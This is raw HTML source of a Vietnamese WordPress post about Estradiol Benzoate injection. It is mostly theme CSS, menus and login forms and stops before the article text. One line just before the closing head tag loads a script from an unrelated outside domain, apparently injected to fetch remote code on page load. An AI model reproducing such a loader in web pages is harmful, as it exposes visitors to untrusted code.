    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Poppins;
	
    }


	
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }





    
    .post .td-category a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Poppins;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:Poppins;
	
    }



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #fc7d46;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #fc7d46;
		}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4531734285149272" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vienuonghoathien.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vienuonghoathien.vn/sinh-ly-nu/",
                    "name": "Cải thiện sinh lý nữ giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vienuonghoathien.vn/estradiol-benzoate/",
                    "name": "Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://vienuonghoathien.vn/wp-content/uploads/2020/03/cropped-BCASD-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vienuonghoathien.vn/wp-content/uploads/2020/03/cropped-BCASD-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://vienuonghoathien.vn/wp-content/uploads/2020/03/cropped-BCASD-180x180.png" />
<meta name="msapplication-TileImage" content="https://vienuonghoathien.vn/wp-content/uploads/2020/03/cropped-BCASD-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #fc7d46;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #fc7d46;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #fc7d46;
                }
                .tdm-btn-style1 {
					background-color: #fc7d46;
				}
				.tdm-btn-style2:before {
				    border-color: #fc7d46;
				}
				.tdm-btn-style2 {
				    color: #fc7d46;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #fc7d46;
                    -moz-box-shadow: 0 2px 16px #fc7d46;
                    box-shadow: 0 2px 16px #fc7d46;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #fc7d46;
                    -moz-box-shadow: 0 4px 26px #fc7d46;
                    box-shadow: 0 4px 26px #fc7d46;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-187 single-format-standard estradiol-benzoate global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-main-container"><ul id="menu-menu-main" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-16"><a href="https://vienuonghoathien.vn/">Trang chủ</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://vienuonghoathien.vn/sinh-ly-nu/">Cải thiện sinh lý nữ giới</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.healcentral.org/sinh-ly-phu-nu/">Heal Central</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vienuonghoathien.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://vienuonghoathien.vn/">
											<span class="td-logo-text">Viên Uống Hoa Thiên</span>
										<span class="td-tagline-text">Viên Uống Hoa Thiên</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://vienuonghoathien.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-37"><a href="https://vienuonghoathien.vn/sinh-ly-nu/">Cải thiện sinh lý nữ giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://www.healcentral.org/sinh-ly-phu-nu/">Heal Central</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vienuonghoathien.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vienuonghoathien.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Cải thiện sinh lý nữ giới" class="entry-crumb" href="https://vienuonghoathien.vn/sinh-ly-nu/">Cải thiện sinh lý nữ giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-187" class="post-187 post type-post status-publish format-standard has-post-thumbnail category-sinh-ly-nu" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://vienuonghoathien.vn/sinh-ly-nu/">Cải thiện sinh lý nữ giới</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Thuốc Estradiol Benzoate Injection: Công dụng, Liều dùng, Giá bán</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Bởi</div> <a href="https://vienuonghoathien.vn/author/chuyengiatriseo/">Bác sĩ Trần Thị Phúc</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-06T11:06:53+00:00" >6 Tháng Hai, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://vienuonghoathien.vn/estradiol-benzoate/#comments"><i class="td-icon-comments"></i>2</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-187">1913</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvienuonghoathien.vn%2Festradiol-benzoate%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thu%E1%BB%91c+Estradiol+Benzoate+Injection%3A+C%C3%B4ng+d%E1%BB%A5ng%2C+Li%E1%BB%81u+d%C3%B9ng%2C+Gi%C3%A1+b%C3%A1n&url=https%3A%2F%2Fvienuonghoathien.vn%2Festradiol-benzoate%2F&via=Vi%C3%AAn+U%E1%BB%91ng+Hoa+Thi%C3%AAn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vienuonghoathien.vn/estradiol-benzoate/&amp;media=https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg&description=Thuốc Estradiol Benzoate ✅ được chỉ định để điều trị các biểu hiện của thời kỳ mãn kinh cho phụ nữ ✅ Hướng dẫn cách sử dụng và liều dùng của thuốc.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thu%E1%BB%91c+Estradiol+Benzoate+Injection%3A+C%C3%B4ng+d%E1%BB%A5ng%2C+Li%E1%BB%81u+d%C3%B9ng%2C+Gi%C3%A1+b%C3%A1n %0A%0A https://vienuonghoathien.vn/estradiol-benzoate/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg" data-caption="Estradiol Benzoate"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4-696x464.jpg" srcset="https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4-696x464.jpg 696w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4-300x200.jpg 300w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4-768x512.jpg 768w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4-630x420.jpg 630w, https://vienuonghoathien.vn/wp-content/uploads/2021/02/Oestradiol_Benzoate_4.jpg 950w" sizes="(max-width: 696px) 100vw, 696px" alt="Estradiol Benzoate" title="Oestradiol_Benzoate_4"/></a><figcaption class="wp-caption-text">Estradiol Benzoate</figcaption></figure></div>
            <!-- content --><div style="display: none;"
    class="kk-star-ratings kksr-valign-top kksr-align-left "
    data-id="187"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 116.8px;">
            <div class="kksr-star">
